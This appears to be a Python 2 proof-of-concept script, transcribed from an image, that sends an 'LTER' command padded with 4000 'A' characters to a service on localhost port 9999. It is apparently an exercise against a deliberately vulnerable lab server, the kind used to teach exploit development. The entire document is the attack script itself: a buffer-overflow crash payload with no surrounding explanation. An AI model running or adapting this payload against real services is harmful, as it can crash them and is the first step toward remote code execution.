 1 import socket
2 import os
3 import sys
4
5 vuln_command = "LTER _.?"
6 crash = 4000
7
8 payload = ""
9 payload += vuln_command
10 payload += "A" * crash
11
12 print "[+] Sending buffer (Size: %d)" % len(payload)
13
14 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15 s.connect(('127.0.0.1', 9999))
16 print(s.recv(1024))
17 s.send(payload)
18 s.close()